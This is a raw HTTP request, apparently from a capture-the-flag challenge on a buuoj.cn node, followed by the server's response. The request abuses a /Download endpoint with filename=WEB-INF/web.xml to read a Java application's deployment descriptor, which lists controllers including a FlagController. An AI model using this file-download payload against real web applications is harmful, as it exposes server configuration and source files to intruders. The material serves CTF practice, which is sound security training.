 POST /Download HTTP/1.1
Host: c08a9113-8f61-48c9-986a-2246217a3cb9.node5.buuoj.cn:81
Content-Length: 24
Cache-Control: max-age=0
Accept-Language: zh-CN,zh;q=0.9
Origin: http://c08a9113-8f61-48c9-986a-2246217a3cb9.node5.buuoj.cn:81
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
Referer: http://c08a9113-8f61-48c9-986a-2246217a3cb9.node5.buuoj.cn:81/Login
Accept-Encoding: gzip, deflate, br
Cookie: JSESSIONID=0EDF903E5D457C9C32CA6A0B4D56A490
Connection: keep-alive
filename=WEB-INF/web.xml
15 version="4.0">
16
17 <welcome-file-list>
18 <welcome-file>Index</welcome-file>
19 </welcome-file-list>
20
21 <servlet>
22 <servlet-name>IndexController</servlet-name>
23 <servlet-class>com.wm.ctf.IndexController</servlet-class>
24 </servlet>
25 <servlet-mapping>
26 <servlet-name>IndexController</servlet-name>
27 <url-pattern>/Index</url-pattern>
28 </servlet-mapping>
29
30 <servlet>
31 <servlet-name>LoginController</servlet-name>
32 <servlet-class>com.wm.ctf.LoginController</servlet-class>
33 </servlet>
34 <servlet-mapping>
35 <servlet-name>LoginController</servlet-name>
36 <url-pattern>/Login</url-pattern>
37 </servlet-mapping>
38
39 <servlet>
40 <servlet-name>DownloadController</servlet-name>
41 <servlet-class>com.wm.ctf.DownloadController</servlet-class>
42 </servlet>
43 <servlet-mapping>
44 <servlet-name>DownloadController</servlet-name>
45 <url-pattern>/Download</url-pattern>
46 </servlet-mapping>
47
48 <servlet>
49 <servlet-name>FlagController</servlet-name>
50 <servlet-class>com.wm.ctf.FlagController</servlet-class>
51 </servlet>
52 <servlet-mapping>
53 <servlet-name>FlagController</servlet-name>
54 <url-pattern>/Flag</url-pattern>
55 </servlet-mapping>
56
57 </web-app>